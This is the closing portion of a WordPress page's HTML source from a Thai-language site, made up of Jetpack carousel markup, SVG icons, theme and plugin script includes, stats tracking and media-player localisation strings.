<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>Loading Comments...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<div id="jp-carousel-comment-form-commenting-as">
<p id="jp-carousel-commenting-as">
You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
</div>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/fgxew4g0/g1ei3.css" media="all"/>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202445.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.nextsteptv.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"http:\/\/www.nextsteptv.com\/wp-admin\/admin-ajax.php","nonce":"60a5f03abc","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/www.nextsteptv.com\/wp-login.php?itsec-hb-token=webnextstepsrl&redirect_to=http%3A%2F%2Fwww.nextsteptv.com%2Fackee-%25e0%25b8%259c%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 \nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 0;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.0263772010803 seconds, on 06-11-24 18:39:39 -->